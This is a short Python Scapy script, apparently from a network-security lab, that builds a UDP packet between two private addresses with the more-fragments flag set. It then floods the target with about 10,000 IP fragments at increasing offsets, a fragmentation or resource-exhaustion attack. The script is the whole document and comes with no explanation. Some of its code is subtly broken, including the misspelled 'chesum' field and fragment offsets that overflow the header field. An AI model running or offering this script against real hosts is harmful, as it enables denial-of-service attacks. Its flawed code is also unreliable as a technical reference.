 #!usr/bin/python3
from scapy.all import *

ip = IP(src='172.19.206.20', dst='172.19.206.10')
ip.id = 1000
ip.frag = 0
ip.flags = 1
ip.proto = 17

udp = UDP(sport=7777, dport=9090)
udp.len = 2**10

payload = 'A' * 2**10

pkt = ip/udp/payload
pkt[UDP].chesum = 0
send(pkt, verbose=0)

for i in range(1, 10000):
    pkt.frag = i*2**10
    send(pkt, verbose=0)
~
~